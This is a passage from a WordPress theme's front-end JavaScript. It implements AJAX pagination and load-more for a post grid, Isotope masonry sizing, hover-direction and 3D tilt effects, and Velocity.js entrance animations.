						pagination = pagination.length ? pagination[0] : null;						

						
						load_more_pg_old = section.getElementsByClassName( 'cws_vc_shortcode_load_more' );
						load_more_pg_old = load_more_pg_old.length ? load_more_pg_old[0] : null;	


						$( grid ).isotope( 'remove', old_items );
						$( grid ).append( new_items );
						img_loader = imagesLoaded ( grid );
						img_loader.on( "always", function (){
							cws_vc_shortcode_gallery_post_carousel_init( grid );
							cws_vc_shortcode_fancybox_init ( grid );
							cws_vc_shortcode_hoverdir();
							jQuery( ".working_day_classes" ).cws_tabs ();
							cws_vc_shortcode_portfolio_showcase();

							$(".cws_vc_shortcode_wrapper.layout-masonry .isotope").each(function(item, value){
								isotope_masonry_resize(value);
								jQuery( window ).resize(function() {
									isotope_masonry_resize(value);
								});	
							});
							jQuery(".cws_vc_shortcode_wrapper:not(.layout-masonry) .isotope,.news.news-pinterest .isotope").each(function(item, value){	
								jQuery(this).isotope({
									itemSelector: ".item"
								});					
							});
							new_items.removeClass( "hidden" );
							$( grid ).isotope( 'appended', new_items );
							$( grid ).isotope( 'layout' );

						    if (Retina.isRetina()) {
					        	jQuery(window.retina.root).trigger( "load" );
						    }
						    if ( pagination != null || load_more_pg_old != null ){
							    cws_add_class ( pagination || load_more_pg_old, "hiding animated fadeOut" );
							    setTimeout( function (){
							    	(pagination || load_more_pg_old).parentNode.removeChild( pagination ||  load_more_pg_old);
							    	if ( new_pagination != null || load_more_pg != null ){
								    	cws_add_class( new_pagination || load_more_pg, "animated fadeIn" );
								    	section.insertBefore( new_pagination || load_more_pg, form );
								    	if(new_pagination){
									    	cws_vc_shortcode_posts_grid_dynamic_pagination({
										    		'section'		: section,
										    		'section_id'	: section_id,
										    		'grid'			: grid,
										    		'loader'		: loader,
										    		'form'			: form,
										    		'data_field'	: data_field,
										    		'paged_field'	: paged_field,
										    		'filter_field'	: filter_field,
										    		'data'			: data
									    		});								    		
								    	}
								    	if(load_more_pg){
								    		cws_vc_shortcode_posts_grid_dynamic_loadmore({
										    		'section'		: section,
										    		'section_id'	: section_id,
										    		'grid'			: grid,
										    		'loader'		: loader,
										    		'form'			: form,
										    		'data_field'	: data_field,
										    		'paged_field'	: paged_field,
										    		'filter_field'	: filter_field,
										    		'data'			: data
									    		});		
								    	}
					    		
							    	}						    	
							    }, 300);
						    }
						    else{
						    	if ( new_pagination != null || load_more_pg != null ){
							    	cws_add_class( new_pagination || load_more_pg, "animated fadeIn" );
							    	section.insertBefore( new_pagination || load_more_pg, form );
							    	if(new_pagination){
								    	cws_vc_shortcode_posts_grid_dynamic_pagination({
									    		'section'		: section,
									    		'section_id'	: section_id,
									    		'grid'			: grid,
									    		'loader'		: loader,
									    		'form'			: form,
									    		'data_field'	: data_field,
									    		'paged_field'	: paged_field,
									    		'filter_field'	: filter_field,
									    		'data'			: data
								    	});							    		
							    	}
							    	if(load_more_pg){
							    		cws_vc_shortcode_posts_grid_dynamic_loadmore({
									    		'section'		: section,
									    		'section_id'	: section_id,
									    		'grid'			: grid,
									    		'loader'		: loader,
									    		'form'			: form,
									    		'data_field'	: data_field,
									    		'paged_field'	: paged_field,
									    		'filter_field'	: filter_field,
									    		'data'			: data
								    	});		
							    	}

								}					    					    	
						    }
							response_data['current_filter_val']	= filter_val;
							response_data['page']		= 1;
							response_data_str = JSON.stringify( response_data );
							data_field.value = response_data_str;
							cws_do_action( "cws_dynamic_content", new Array({
								"section" : section
							}));
							if ( loader != null ){
								if ( cws_has_class( loader, "filter_action" ) ){
									cws_remove_class( loader, "filter_action" );
								}
								if ( cws_has_class( loader, "active" ) ){
									cws_remove_class( loader, "active" );
								}
							}
						});
					});
				}
				
			})
		}
 		

		load_more = section.getElementsByClassName( 'cws_vc_shortcode_load_more' );
		if ( load_more.length ){
			load_more = load_more[0];
			load_more.addEventListener( 'click', function ( e ){
				var page, next_page, max_paged;
				e.preventDefault();
				if ( !cws_has_class( loader, "load_more_action" ) ){
					cws_add_class( loader, "load_more_action" );
				}
				if ( !cws_has_class( loader, "active" ) ){
					cws_add_class( loader, "active" );
				}
				page = data['page'];
				max_paged = data['max_paged'];
				next_page = page + 1;
				request_data['page'] = next_page;
				if ( next_page >= max_paged ){
					cws_add_class( load_more, 'animated' );
				}
				var btnLoadMorePos = jQuery(this).offset();
				btnLoadMorePos.left = btnLoadMorePos.left + jQuery(this).outerWidth() / 2 - 20;
				btnLoadMorePos.top = btnLoadMorePos.top + 10;
				jQuery(loader).find("svg").offset(btnLoadMorePos);



				$.post( ajaxurl, {
					'action'		: 'cws_vc_shortcode_posts_grid_dynamic_pagination',
					'data'			: request_data
				}, function ( response, status ){
					load_more.parentNode.removeChild( load_more );
					var response_container, new_items, img_loader;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					new_items.addClass( "hidden" );
					$( grid ).append( new_items );
					console.log(typeof imagesLoaded);
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						cws_vc_shortcode_gallery_post_carousel_init( new_items );
						cws_vc_shortcode_fancybox_init ( grid );
						cws_vc_shortcode_hoverdir();
						jQuery( ".working_day_classes" ).cws_tabs ();
						cws_vc_shortcode_portfolio_showcase();
						new_items.removeClass( "hidden" );
						$(".cws_vc_shortcode_wrapper.layout-masonry .isotope").each(function(item, value){
							isotope_masonry_resize(value);
							jQuery( window ).resize(function() {
								isotope_masonry_resize(value);
							});	
						});
						jQuery(".cws_vc_shortcode_wrapper:not(.layout-masonry) .isotope,.news.news-pinterest .isotope").each(function(item, value){	
							jQuery(this).isotope({
								itemSelector: ".item"
							});					
						});
						$( grid ).isotope( 'appended', new_items );
						$( grid ).isotope( 'layout' );
						if (Retina.isRetina()) {
							jQuery(window.retina.root).trigger( "load" );
						}
						response_data['page'] = next_page;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;					
						cws_do_action( "cws_dynamic_content", new Array({
							"section" : section
						}));						
						if ( loader != null ){
							if ( cws_has_class( loader, "load_more_action" ) ){
								cws_remove_class( loader, "load_more_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
					});
				});
			}, false );
		}			

	}
	function cws_vc_shortcode_posts_grid_dynamic_loadmore ( args ){
		var i, section,load_more, section_id, section_offset, grid, loader, form, data_field, paged_field, filter_field, data, request_data, response_data, pagination, page_links, page_link, response_data_str;

		section = args['section'];
		section_id = args['section_id'];
		grid = args['grid'];
		loader = args['loader'];
		form = args['form'];
		data_field = args['data_field'];
		paged_field	= args['paged_field'];
		filter_field = args['filter_field'];
		data = request_data = response_data = args['data'];
		section_offset = $( section ).offset().top;

		pagination = section.getElementsByClassName( 'pagination dynamic' );
		load_more = section.getElementsByClassName( 'cws_vc_shortcode_load_more' );
		
		if ( !load_more.length ) return;
		
		if ( load_more.length ){
			load_more = load_more[0];
			load_more.addEventListener( 'click', function ( e ){
				var page, next_page, max_paged;
				e.preventDefault();
				if ( !cws_has_class( loader, "load_more_action" ) ){
					cws_add_class( loader, "load_more_action" );
				}
				if ( !cws_has_class( loader, "active" ) ){
					cws_add_class( loader, "active" );
				}
				var btnLoadMorePos = jQuery(this).offset();
				btnLoadMorePos.left = btnLoadMorePos.left + jQuery(this).outerWidth() / 2 - 20;
				btnLoadMorePos.top = btnLoadMorePos.top + 10;
				jQuery(loader).find("svg").offset(btnLoadMorePos);
				page = data['page'];
				max_paged = data['max_paged'];
				next_page = page + 1;
				request_data['page'] = next_page;
				if ( next_page >= max_paged ){
					cws_add_class( load_more, 'hiding animated fadeOut' );
					setTimeout( function (){
						load_more.parentNode.removeChild( load_more );
					}, 300);
				}
				$.post( ajaxurl, {
					'action'		: 'cws_vc_shortcode_posts_grid_dynamic_pagination',
					'data'			: request_data
				}, function ( response, status ){
					var response_container, new_items, img_loader;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					new_items.addClass( "hidden" );
					$( grid ).append( new_items );
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						cws_vc_shortcode_gallery_post_carousel_init( new_items );
						cws_vc_shortcode_fancybox_init ( grid );
						cws_vc_shortcode_hoverdir();
						jQuery( ".working_day_classes" ).cws_tabs ();
						cws_vc_shortcode_portfolio_showcase();
						new_items.removeClass( "hidden" );
						$(".cws_vc_shortcode_wrapper.layout-masonry .isotope").each(function(item, value){
							isotope_masonry_resize(value);
							jQuery( window ).resize(function() {
								isotope_masonry_resize(value);
							});	
						});
						jQuery(".cws_vc_shortcode_wrapper:not(.layout-masonry) .isotope,.news.news-pinterest .isotope").each(function(item, value){	
							jQuery(this).isotope({
								itemSelector: ".item"
							});					
						});
						$( grid ).isotope( 'appended', new_items );
						$( grid ).isotope( 'layout' );
						if (Retina.isRetina()) {
							jQuery(window.retina.root).trigger( "load" );
						}
						response_data['page'] = next_page;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;					
						cws_do_action( "cws_dynamic_content", new Array({
							"section" : section
						}));						
						if ( loader != null ){
							if ( cws_has_class( loader, "load_more_action" ) ){
								cws_remove_class( loader, "load_more_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
					});
				});
			}, false );
		}	
	}

	function cws_vc_shortcode_posts_grid_dynamic_pagination ( args ){
		var i, section,load_more, section_id, section_offset, grid, loader, form, data_field, paged_field, filter_field, data, request_data, response_data, pagination, page_links, page_link;

		section = args['section'];
		section_id = args['section_id'];
		grid = args['grid'];
		loader = args['loader'];
		form = args['form'];
		data_field = args['data_field'];
		paged_field	= args['paged_field'];
		filter_field = args['filter_field'];
		data = request_data = response_data = args['data'];
		section_offset = $( section ).offset().top;

		pagination = section.getElementsByClassName( 'pagination dynamic' );
		load_more = section.getElementsByClassName( 'cws_vc_shortcode_load_more' );
		
		if ( !pagination.length ) return;
		pagination = pagination[0];
		page_links = pagination.getElementsByTagName( 'a' );
		for ( i = 0; i < page_links.length; i++ ){
			page_link = page_links[i];
			page_link.addEventListener( 'click', function ( e ){
				e.preventDefault();
				var el = e.srcElement ? e.srcElement : e.target;
				if ( loader != null ){
					if ( !cws_has_class( loader, "pagination_action" ) ){
						cws_add_class( loader, "pagination_action" );
					}
					if ( !cws_has_class( loader, "active" ) ){
						cws_add_class( loader, "active" );
					}
				}
				var btnLoadMorePos = jQuery(this).offset();
				btnLoadMorePos.left = btnLoadMorePos.left + jQuery(this).outerWidth() / 2 - 20;
				jQuery(loader).find("svg").offset(btnLoadMorePos);

				request_data['req_page_url'] = jQuery(el).is('.page-numbers') ? el.href : jQuery(el).parent()[0].href;
				$.post( ajaxurl, {
					'action'		: 'cws_vc_shortcode_posts_grid_dynamic_pagination',
					'data'			: request_data
				}, function ( response, status ){
					var section_offset_top, response_container, page_number_field, old_items, new_items, pagination, old_page_links, new_pagination, new_page_links, img_loader, page_number, response_data_str;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					new_items.addClass( "hidden" );
					new_pagination = response_container.getElementsByClassName( 'pagination dynamic' );
					new_pagination = new_pagination.length ? new_pagination[0] : null;
					new_page_links = new_pagination != null ? new_pagination.getElementsByClassName( 'page_links' ) : [];

					console.log(response_container);
					new_page_links = new_page_links.length ? new_page_links[0] : null;
					page_number_field = response_container.getElementsByClassName( 'cws_vc_shortcode_posts_grid_dynamic_pagination_page_number' );
					page_number_field = page_number_field.length ? page_number_field[0] : null;
					page_number = page_number_field != null ? page_number_field.value : "";						
					section_offset_top = $( section ).offset().top;
					old_items = $( ".item", grid );
					pagination = section.getElementsByClassName( 'pagination dynamic' );
					pagination = pagination.length ? pagination[0] : null;
					old_page_links = pagination != null ? pagination.getElementsByClassName( 'page_links' ) : [];
					old_page_links = old_page_links.length ? old_page_links[0] : null;						
					$( grid ).isotope( 'remove', old_items );				
					
					if ( window.scrollY > section_offset_top ){
						jQuery( 'html, body' ).stop().animate({
							scrollTop : section_offset_top
						}, 300);
					}
					$( grid ).append( new_items );
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						cws_vc_shortcode_gallery_post_carousel_init( grid );
						cws_vc_shortcode_fancybox_init ( grid );
						cws_vc_shortcode_hoverdir();
						jQuery( ".working_day_classes" ).cws_tabs ();
						cws_vc_shortcode_portfolio_showcase();
						new_items.removeClass( "hidden" );
						$( grid ).isotope( 'appended', new_items );
						$( grid ).isotope( 'layout' );
					    if (Retina.isRetina()) {
				        	jQuery(window.retina.root).trigger( "load" );
					    }
					    console.log(new_page_links);
					    cws_add_class ( old_page_links, "hiding animated fadeOut" );
					    setTimeout( function (){
					    	pagination.removeChild ( old_page_links );
					    	cws_add_class( new_page_links, "animated fadeIn" );
					    	if(new_page_links){
					    		pagination.appendChild ( new_page_links );
					    	}
					    	
					    	cws_vc_shortcode_posts_grid_dynamic_pagination({
						    		'section'		: section,
						    		'section_id'	: section_id,
						    		'grid'			: grid,
						    		'loader'		: loader,
						    		'form'			: form,
						    		'data_field'	: data_field,
						    		'paged_field'	: paged_field,
						    		'filter_field'	: filter_field,
						    		'data'			: data
					    		});
					    }, 300);
						response_data['page'] = page_number.length ? page_number : 1;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;
						cws_do_action( "cws_dynamic_content", new Array({
							"section" : section
						}));
						if ( loader != null ){
							if ( cws_has_class( loader, "pagination_action" ) ){
								cws_remove_class( loader, "pagination_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
						$(".cws_vc_shortcode_wrapper.layout-masonry .isotope").each(function(item, value){
							isotope_masonry_resize(value);
							jQuery( window ).resize(function() {
								isotope_masonry_resize(value);
							});	
						});
						jQuery(".cws_vc_shortcode_wrapper:not(.layout-masonry) .isotope,.news.news-pinterest .isotope").each(function(item, value){	
							jQuery(this).isotope({
								itemSelector: ".item"
							});					
						});
						if ( window.scrollY > section_offset ){
							jQuery( 'html, body' ).stop().animate({
								scrollTop : section_offset
							}, 300);
						}
					});
				});
			});
		}
		
	}

	function cws_vc_shortcode_init_dot(){
		jQuery(".dot").click(function(){
			var cur=jQuery(this);
			var curM = jQuery(this).find('.circle').position().left;
			var cirM = parseInt(jQuery(this).find('.circle').css('marginLeft'));
			var dest=cur.position().left + curM + cirM;
			var t=0.6;
			TweenMax.to(jQuery(this).siblings(".cws_post_select_dots"),t,{x:dest,ease:Back.easeOut})
		});
		
		jQuery('.dots').each(function(){
			jQuery(this).find(".dot:eq(0)").trigger("click");
		});
	}

	function cws_vc_shortcode_isotope_init_plugin (){
		jQuery(".cws_vc_shortcode_wrapper.layout-masonry .isotope").each(function(item, value){
			isotope_masonry_resize(value);
			jQuery( window ).resize(function() {
				isotope_masonry_resize(value);
			});
			if ( typeof jQuery.fn.isotope == 'function' ){
				jQuery(this).isotope({
					itemSelector: ".item",
					percentPosition: true,
					layoutMode: 'masonry',
					masonry: {
						columnWidth: '.grid-sizer',
					}	
				});		
			}		
		});			
		if ( typeof jQuery.fn.isotope == 'function' ){
			setTimeout(function(){
				jQuery(".cws_vc_shortcode_wrapper:not(.layout-masonry) .isotope,.news.news-pinterest .isotope,.tribe_events_posts_grid .isotope .cws-event-list").each(function(item, value){	
					jQuery(this).isotope({
						itemSelector: ".item"
					});					
				});				
			},0);


		}
	}

	function isotope_masonry_resize(container){
		var container, size, th, col_count, line_count, width;
		container = jQuery(container);
		size = container.find('.grid-sizer');
		width = container.width();
		var grid_num = container.parents('.posts_grid').attr('data-col');
		var col_width = width/grid_num;
		container.find('.item').each(function() {
			th = jQuery(this);
			col_count = th.data('masonry-col'); 
			line_count = th.data('masonry-line'); 
			var col = Math.ceil(col_width*col_count);
			var line = Math.ceil(col_width*line_count);
			if(line / 2 > col_width){
				line = Math.ceil( line + 0.5);
			}
			th.css('width', col + 'px');
			th.css('height',line + 'px');
		});
	}

	function cws_vc_shortcode_hoverdir(){

		jQuery(".portfolio_item_post.hoverdir").each(function() {
			jQuery(this).hoverdir({hoverElem: '.cws_portfolio_content_wrap'})
		})
		jQuery(".portfolio_item_post.hover3d").hover3d({
			selector: ".item_content",
			shine: !1,
			perspective: 1e3,
			invert: !0
		})
	}

	(function (factory) {
		if (typeof define === 'function' && define.amd) {
			define(['jquery'], factory);
		} else if (typeof exports !== 'undefined') {
			module.exports = factory(require('jquery'));
		} else {
			factory(jQuery);
		}
	})(function ($) {
		function Hoverdir(element, options) {
			this.$el = $(element);
			this.options = $.extend(true, {}, this.defaults, options);
			this.isVisible = false;
			this.$hoverElem = this.$el.find(this.options.hoverElem);
			this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
			this.support = this._supportsTransitions();
			this._loadEvents();
		}
		Hoverdir.prototype = {
			defaults: {
				speed: 300,
				easing: 'ease',
				hoverDelay: 0,
				inverse: false,
				hoverElem: 'div'
			},
			constructor: Hoverdir,
			_supportsTransitions: function () {
				if (typeof Modernizr !== 'undefined') {
					return Modernizr.csstransitions;
				} else {
					var b = document.body || document.documentElement,
						s = b.style,
						p = 'transition';
					if (typeof s[p] === 'string') {
						return true;
					}
					var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
					p = p.charAt(0).toUpperCase() + p.substr(1);

					for (var i = 0; i < v.length; i++) {
						if (typeof s[v[i] + p] === 'string') {
							return true;
						}
					}

					return false;
				}
			},
			_loadEvents: function () {
				this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
					this.direction = this._getDir({x: event.pageX, y: event.pageY});
					if (event.type === 'mouseenter') {
						this._showHover();
					}
					else {
						this._hideHover();
					}
				}, this));
			},
			_showHover: function () {
				var styleCSS = this._getStyle(this.direction);
				if (this.support) {
					this.$hoverElem.css('transition', '');
				}
				this.$hoverElem.hide().css(styleCSS.from);
				clearTimeout(this.tmhover);

				this.tmhover = setTimeout($.proxy(function () {
					this.$hoverElem.show(0, $.proxy(function () {
						if (this.support) {
							this.$hoverElem.css('transition', this.transitionProp);
						}
						this._applyAnimation(styleCSS.to);

					}, this));
				}, this), this.options.hoverDelay);

				this.isVisible = true;
			},
			_hideHover: function () {
				var styleCSS = this._getStyle(this.direction);
				if (this.support) {
					this.$hoverElem.css('transition', this.transitionProp);
				}
				clearTimeout(this.tmhover);
				this._applyAnimation(styleCSS.from);
				this.isVisible = false;
			},
			_getDir: function (coordinates) {
				var w = this.$el.width(),
					h = this.$el.height(),
					x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
					y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
					direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
				return direction;
			},
			_getStyle: function (direction) {
				var fromStyle, toStyle,
					slideFromTop = {'left': '0', 'top': '-100%'},
					slideFromBottom = {'left': '0', 'top': '100%'},
					slideFromLeft = {'left': '-100%', 'top': '0'},
					slideFromRight = {'left': '100%', 'top': '0'},
					slideTop = {'top': '0'},
					slideLeft = {'left': '0'};
				switch (direction) {
					case 0:
					case 'top':
						fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
						toStyle = slideTop;
						break;
					case 1:
					case 'right':
						fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
						toStyle = slideLeft;
						break;
					case 2:
					case 'bottom':
						fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
						toStyle = slideTop;
						break;
					case 3:
					case 'left':
						fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
						toStyle = slideLeft;
						break;
				}

				return {from: fromStyle, to: toStyle};
			},
			_applyAnimation: function (styleCSS) {
				$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
				this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
			},
			show: function (direction) {
				this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
				if (!this.isVisible) {
					this.direction = direction || 'top';
					this._showHover();
				}
			},
			hide: function (direction) {
				this.rebuild();
				if (this.isVisible) {
					this.direction = direction || 'bottom';
					this._hideHover();
				}
			},
			setOptions: function (options) {
				this.options = $.extend(true, {}, this.defaults, this.options, options);
			},
			destroy: function () {
				this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
				this.$el.data('hoverdir', null);
			},
			rebuild: function (options) {
				if (typeof options === 'object') {
					this.setOptions(options);
				}
				this._loadEvents();
			}
		};
		$.fn.hoverdir = function (option, parameter) {
			return this.each(function () {
				var data = $(this).data('hoverdir');
				var options = typeof option === 'object' && option;

				// Initialize hoverdir.
				if (!data) {
					data = new Hoverdir(this, options);
					$(this).data('hoverdir', data);
				}
				if (typeof option === 'string') {
					data[option](parameter);

					if (option === 'destroy') {
						$(this).data('hoverdir', false);
					}
				}
			});
		};
		$.fn.hoverdir.Constructor = Hoverdir;
	});

	(function (factory) {
		if (typeof define === 'function' && define.amd) {
			define(['jquery'], factory);
		} else if (typeof exports !== 'undefined') {
			module.exports = factory(require('jquery'));
		} else {
			factory(jQuery);
		}
	})(function($){
		$.fn.hover3d = function(options){
			var settings = $.extend({
				selector      : null,
				perspective   : 1000,
				sensitivity   : 20,
				invert        : false,
				shine         : false,
				hoverInClass  : "hover-in",
				hoverOutClass : "hover-out",
				hoverClass    : "hover-3d"
			}, options);
			return this.each(function(){
				var $this = $(this),
					$card = $this.find(settings.selector),
					currentX = 0,
					currentY = 0;
				if( settings.shine ){
					$card.append('<div class="shine"></div>');
				}
				var $shine = $(this).find(".shine");
				$this.css({
					perspective: settings.perspective+"px",
					transformStyle: "preserve-3d"
				});
				$card.css({
					perspective: settings.perspective+"px",
					transformStyle: "preserve-3d",
				});
				$shine.css({
					position  : "absolute",
					top       : 0,
					left      : 0,
					bottom    : 0,
					right     : 0,
					transform : 'translateZ(1px)',
					"z-index" : 9
				});
				function enter(event){
					$card.addClass(settings.hoverInClass+" "+settings.hoverClass);
					currentX = currentY = 0;
					setTimeout(function(){
						$card.removeClass(settings.hoverInClass);
					}, 1000);
				}
				function move(event){
					var w      = $card.innerWidth(),
						h      = $card.innerHeight(),
						currentX = Math.round(event.pageX - $card.offset().left),
						currentY = Math.round(event.pageY - $card.offset().top),
						ax 	   = settings.invert ?  ( w / 2 - currentX)/settings.sensitivity : -( w / 2 - currentX)/settings.sensitivity,
						ay     = settings.invert ? -( h / 2 - currentY)/settings.sensitivity :  ( h / 2 - currentY)/settings.sensitivity,
						dx     = currentX - w / 2,
						dy     = currentY - h / 2,
						theta  = Math.atan2(dy, dx),
						angle  = theta * 180 / Math.PI - 90;
					if (angle < 0) {
						angle  = angle + 360;
					}
					$card.css({
						perspective    : settings.perspective+"px",
						transformStyle : "preserve-3d",
						transform      : "rotateY("+ax+"deg) rotateX("+ay+"deg)"
					});
					$shine.css('background', 'linear-gradient(' + angle + 'deg, rgba(255,255,255,' + event.offsetY / h * .5 + ') 0%,rgba(255,255,255,0) 80%)');
				}
				function leave(){
					$card.addClass(settings.hoverOutClass+" "+settings.hoverClass);
					$card.css({
						perspective    : settings.perspective+"px",
						transformStyle : "preserve-3d",
						transform      : "rotateX(0) rotateY(0)"
					});
					setTimeout( function(){
						$card.removeClass(settings.hoverOutClass+" "+settings.hoverClass);
						currentX = currentY = 0;
					}, 1000 );
				}
				$this.on( "mouseenter", function(){
					return enter();
				});
				$this.on( "mousemove", function(event){
					return move(event);
				});
				$this.on( "mouseleave", function(){
					return leave();
				});
			});
		};
	})

	function animation_init() {
		var el = jQuery('.posts_grid.appear_style article.item');
		if($.Velocity){
			$.Velocity.RegisterEffect.packagedEffects = {
				"callout.bounce": {
					defaultDuration: 550,
					calls: [[{
						translateY: -30
					}, .25], [{
						translateY: 0
					}, .125], [{
						translateY: -15
					}, .125], [{
						translateY: 0
					}, .25]]
				},
				"callout.shake": {
					defaultDuration: 800,
					calls: [[{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 0
					}, .125]]
				},
				"callout.flash": {
					defaultDuration: 1100,
					calls: [[{
						opacity: [0, "easeInOutQuad", 1]
					}, .25], [{
						opacity: [1, "easeInOutQuad"]
					}, .25], [{
						opacity: [0, "easeInOutQuad"]
					}, .25], [{
						opacity: [1, "easeInOutQuad"]
					}, .25]]
				},
				"callout.pulse": {
					defaultDuration: 825,
					calls: [[{
						scaleX: 1.1,
						scaleY: 1.1
					}, .5, {
						easing: "easeInExpo"
					}], [{
						scaleX: 1,
						scaleY: 1
					}, .5]]
				},
				"callout.swing": {
					defaultDuration: 950,
					calls: [[{
						rotateZ: 15
					}, .2], [{
						rotateZ: -10
					}, .2], [{
						rotateZ: 5
					}, .2], [{
						rotateZ: -5
					}, .2], [{
						rotateZ: 0
					}, .2]]
				},
				"callout.tada": {
					defaultDuration: 1e3,
					calls: [[{
						scaleX: .9,
						scaleY: .9,
						rotateZ: -3
					}, .1], [{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: 3
					}, .1], [{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: -3
					}, .1], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], [{
						scaleX: 1,
						scaleY: 1,
						rotateZ: 0
					}, .2]]
				},
				"transition.fadeIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0]
					}]]
				},
				"transition.flipXIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateY: [0, -30]
					}]],
					reset: {
						transformPerspective: 0
					}
				},
				"transition.flipYIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [1500, 1500],
						rotateX: [0, -30]
					}]],
					reset: {
						transformPerspective: 0
					}
				},
				"transition.shrinkIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 1.15],
						scaleY: [1, 1.15],
						translateZ: 0
					}]]
				},
				"transition.expandIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .9],
						scaleY: [1, .9],
						translateZ: 0
					}]]
				},
				"transition.grow": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .2],
						scaleY: [1, .2],
						translateZ: 0
					}]]
				},
				"transition.slideUpBigIn": {
					defaultDuration: 850,
					calls: [[{
						opacity: [1, 0],
						translateY: [0, 75],
						translateZ: 0
					}]]
				},
				"transition.slideDownBigIn": {
					defaultDuration: 850,
					calls: [[{
						opacity: [1, 0],
						translateY: [0, -75],
						translateZ: 0
					}]]
				},
				"transition.slideLeftBigIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						translateX: [0, -75],
						translateZ: 0
					}]]
				},
				"transition.slideRightBigIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						translateX: [0, 75],
						translateZ: 0
					}]]
				},
				"transition.perspectiveUpIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [3e3, 3e3],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: [0, -70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveDownIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [3e3, 3e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: [0, 70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveLeftIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: [0, -70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveRightIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: [0, 70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				}
			};
			for (var k in $.Velocity.RegisterEffect.packagedEffects)
				$.Velocity.RegisterEffect(k, $.Velocity.RegisterEffect.packagedEffects[k]);
			el.each(function() {
				if (jQuery(this).is_visible() && !jQuery(this).hasClass('anim_done')){
					jQuery(this).addClass('anim_done');
					var anim = jQuery(this).data('item-anim');
					jQuery(this).velocity(anim);
				}	
			});			
		}

	}

	function cws_vc_shortcode_dots_resize(){
		jQuery(".dots").each(function(){
			var cur = jQuery(this).find('a.active').parent();
			if(jQuery(this).find('a.active').parent().find('.circle').length > 0){
				var curM = jQuery(this).find('a.active').parent().find('.circle').position().left;
				var cirM = parseInt(jQuery(this).find('a.active').parent().find('.circle').css('marginLeft'));
				var dest=cur.position().left + curM + cirM;
				var t=0.6;
				TweenMax.to(jQuery(this).find(".cws_post_select_dots"),t,{x:dest,ease:Back.easeOut})					
			}
		
		});
	}

	function cws_vc_portfolio_footer_height(){
		var fh, fh2, footer;
		footer = jQuery('#footer');
		fh = footer.outerHeight();
		fh2 = fh * 1.5
		if (!jQuery('section.posts_grid').hasClass('posts_grid_showcase')) {
			if ( ( jQuery(window).width()>992) && footer.hasClass('footer-fixed')){
